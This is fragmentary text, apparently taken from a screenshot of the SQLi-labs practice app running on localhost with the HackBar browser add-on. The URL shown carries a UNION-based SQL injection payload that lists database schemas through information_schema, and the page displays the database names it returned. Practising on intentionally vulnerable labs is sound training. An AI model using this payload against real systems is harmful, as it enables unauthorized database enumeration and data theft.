 Welcome Dhakkan
Your Login name:2
Your
sword:information_schema,BWVS,challenges,dvwa,mysql,performance_
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar
yption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,(select
group_concat(schema_name)from information_schema.schemata)--+
Split URL